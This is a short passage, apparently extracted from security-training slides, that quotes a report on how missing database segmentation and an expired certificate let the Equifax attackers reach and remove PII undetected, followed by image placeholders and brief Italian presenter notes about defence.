Segmentation. Because individual databases were not isolated or "segmented" from each other, the attackers were able to access additional databases beyond the ones related to the online dispute portal, according to Equifax officials. The lack of segmentation allowed the attackers to gain access to additional databases containing PII, and, in addition to an expired certificate, allowed the attackers to successfully remove large amounts of PII without triggering an alarm.

![](_page_31_Picture_7.jpeg)

![](_page_31_Picture_8.jpeg)

![](_page_32_Picture_0.jpeg)

![](_page_33_Picture_1.jpeg)

- enfatizzare che sono solo esempi di tecniche di attacco e difesa, non esaustivi
- BLUE: con pochi accorgimenti si può alzare molto il livello di sicurezza

![](_page_33_Picture_4.jpeg)

![](_page_33_Picture_5.jpeg)